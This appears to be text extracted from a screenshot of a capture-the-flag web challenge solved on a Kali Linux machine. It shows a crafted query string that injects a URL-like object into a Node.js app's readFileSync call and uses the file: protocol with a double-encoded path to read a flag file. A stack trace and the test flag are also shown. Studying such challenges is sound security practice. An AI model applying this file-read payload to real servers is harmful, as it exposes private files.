 localhost:3456/?file[origin]=
localhost:3456/?file[origin]=x&file[href]=x&file[protocol]=file:&file[hostname]=&file[pathname]=fla%2567.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
corctf{test_flag}
root@kali: /home/kali
root@kali: /home/kali 80x24
at Object.readFileSync (node:fs:458:35)
at /app/main.js:21:21
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/la
yer.js:95:5)
at next (/app/node_modules/express/lib/router/route.js:144:13)
at Route.dispatch (/app/node_modules/express/lib/router/route.js:114:3)
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/la
yer.js:95:5)
at /app/node_modules/express/lib/router/index.js:284:15
at Function.process_params (/app/node_modules/express/lib/router/index.js:34
6:12)
at next (/app/node_modules/express/lib/router/index.js:280:10) {
code: 'ERR_INVALID_URL_SCHEME'
}
{
file: {
origin: 'x',
href: 'x',
protocol: 'file:',
hostname: '',
pathname: 'fla%67.txt'
}
}